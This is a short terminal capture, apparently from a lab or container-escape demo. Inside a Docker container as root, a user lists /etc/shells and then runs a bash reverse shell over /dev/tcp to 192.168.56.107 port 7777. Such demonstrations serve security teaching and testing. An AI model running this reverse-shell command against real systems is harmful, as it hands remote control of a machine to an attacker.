 ┌──(kali㉿victim)-[~]
└─$ docker exec -it confident_margulis bash
root@a16462d26327:/demo# cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
root@a16462d26327:/demo# bash -i >& /dev/tcp/192.168.56.107/7777 0>&1